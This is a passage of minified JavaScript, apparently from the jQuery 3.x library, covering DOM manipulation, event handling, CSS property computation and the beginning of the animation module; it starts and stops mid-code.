ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&(a=a.replace($e,"$1")),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in 